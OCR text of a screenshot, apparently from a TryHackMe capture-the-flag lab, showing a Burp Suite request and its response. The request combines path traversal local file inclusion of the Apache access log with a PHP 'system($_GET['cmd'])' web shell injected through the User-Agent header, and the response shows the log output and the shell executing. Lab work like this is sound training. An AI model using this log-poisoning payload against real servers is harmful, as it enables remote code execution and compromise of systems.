 Applications Places System Menu EN 30 °C Sun Aug 30, 04:49:15
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.46.157
Request
Raw Params Headers Hex
GET /?view=./dogs/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1
Host: 10.10.46.157
User-Agent: <?php system($_GET['cmd']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://10.10.46.157/?view=dog
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
"http://10.10.46.157/?view=dog" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0"
127.0.0.1 - - [29/Aug/2020:23:14:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [29/Aug/2020:23:14:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [29/Aug/2020:23:15:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [29/Aug/2020:23:16:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [29/Aug/2020:23:16:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.8.19.129 - - [29/Aug/2020:23:17:30 +0000] "GET /?view=dog HTTP/1.1" 200 527
"http://10.10.46.157/?view=dog" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0"
127.0.0.1 - - [29/Aug/2020:23:17:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.8.19.129 - - [29/Aug/2020:23:17:32 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52931
"http://10.10.46.157/?view=dog" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0"
10.8.19.129 - - [29/Aug/2020:23:17:51 +0000] "GET
/?view=./dogs/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 801
"http://10.10.46.157/?view=dog" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0"
127.0.0.1 - - [29/Aug/2020:23:18:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.8.19.129 - - [29/Aug/2020:23:18:20 +0000] "GET
/?view=./dogs/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 850
"http://10.10.46.157/?view=dog" "<br />
<b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b>
on line <b>17</b><br />
"
127.0.0.1 - - [29/Aug/2020:23:18:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 3,137 bytes | 199 millis
From Local File Inclusio... [*ans.txt (~/tryhackme/... [Terminal - ] [Terminal - ] Burp Suite Professional ...